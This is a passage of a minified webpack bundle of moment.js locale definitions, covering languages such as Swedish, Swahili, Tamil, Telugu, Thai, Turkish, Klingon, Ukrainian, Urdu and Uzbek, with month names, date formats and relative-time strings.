A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(30381))},98760:function(e,t,n){!function(e){"use strict";e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(e|a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"e":1===t||2===t?"a":"e")},week:{dow:1,doy:4}})}(n(30381))},91172:function(e,t,n){!function(e){"use strict";e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"masiku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(30381))},27333:function(e,t,n){!function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(30381))},23110:function(e,t,n){!function(e){"use strict";e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జూలై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జూలై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(30381))},52095:function(e,t,n){!function(e){"use strict";e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juniu_Juliu_Augustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Aug_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sexta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sext_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Sex_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"minutu balun",m:"minutu ida",mm:"minutus %d",h:"horas ida",hh:"horas %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(30381))},9041:function(e,t,n){!function(e){"use strict";e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(30381))},75768:function(e,t,n){!function(e){"use strict";e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(30381))},89444:function(e,t,n){!function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e,n,r,a){var o=function(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),a=e%10,o="";return n>0&&(o+=t[n]+"vatlh"),r>0&&(o+=(""!==o?" ":"")+t[r]+"maH"),a>0&&(o+=(""!==o?" ":"")+t[a]),""===o?"pagh":o}(e);switch(r){case"mm":return o+" tup";case"hh":return o+" rep";case"dd":return o+" jaj";case"MM":return o+" jar";case"yy":return o+" DIS"}}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"},past:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"},s:"puS lup",m:"wa’ tup",mm:n,h:"wa’ rep",hh:n,d:"wa’ jaj",dd:n,M:"wa’ jar",MM:n,y:"wa’ DIS",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},72397:function(e,t,n){!function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[haftaya] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen hafta] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},dayOfMonthOrdinalParse:/\d{1,2}'(inci|nci|üncü|ncı|uncu|ıncı)/,ordinal:function(e){if(0===e)return e+"'ıncı";var n=e%10;return e+(t[n]||t[e%100-n]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(30381))},28254:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["viensas secunds","'iensas secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?a[n][0]:a[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},30699:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(30381))},51106:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(30381))},67691:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвилина":"хвилину":"h"===n?t?"година":"годину":e+" "+(r=+e,a={mm:t?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:t?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}function n(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:function(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative},weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:n("[Сьогодні "),nextDay:n("[Завтра "),lastDay:n("[Вчора "),nextWeek:n("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return n("[Минулої] dddd [").call(this);case 1:case 2:case 4:return n("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",m:t,mm:t,h:"годину",hh:t,d:"день",dd:t,M:"місяць",MM:t,y:"рік",yy:t},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(30381))},13795:function(e,t,n){!function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(30381))},60588:function(e,t,n){!function(e){"use strict";e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(30381))},6791:function(e,t,n){!function(e){"use 